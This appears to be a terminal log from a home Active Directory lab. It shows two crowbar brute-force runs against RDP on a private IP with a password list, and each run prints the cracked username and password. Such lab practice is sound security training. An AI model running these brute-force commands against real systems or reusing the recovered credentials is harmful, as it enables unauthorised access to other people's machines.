 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jsmith -C passwords.txt -s 192.168.107.100/32
2024-12-13 01:47:51 START
2024-12-13 01:47:51 Crowbar v0.4.2
2024-12-13 01:47:51 Trying 192.168.107.100:3389
2024-12-13 01:47:56 RDP-SUCCESS : 192.168.107.100:3389 - jsmith:Shankar@123
2024-12-13 01:47:56 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.107.100/32
2024-12-13 01:57:12 START
2024-12-13 01:57:12 Crowbar v0.4.2
2024-12-13 01:57:12 Trying 192.168.107.100:3389
2024-12-13 01:57:15 RDP-SUCCESS : 192.168.107.100:3389 - tsmith:Chowdary@123
2024-12-13 01:57:15 STOP